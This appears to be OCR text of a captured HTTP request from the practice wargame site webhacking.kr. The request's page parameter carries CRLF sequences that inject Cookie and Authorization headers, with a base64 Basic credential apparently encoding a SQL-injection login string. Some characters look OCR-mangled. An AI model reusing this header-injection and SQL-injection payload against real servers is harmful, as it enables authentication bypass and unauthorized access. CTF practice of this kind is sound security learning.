 Raw Params Headers Hex
1 GET /proxy.php?page=
/admin/+HTTP/1.1%0d%0aCookie:+PHPSESSID=vhoeom5nt8hlphl5b0om7rugco%0d%0aAuthorization:+
Basic+J29yIGlkPSdhZGlpbicgLS0g0jEyMw== HTTP/1.1
2 Host: webhacking.kr:10008
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: PHPSESSID=vhoeom5nt8hlphl5b0om7rugco
9 Connection: close
10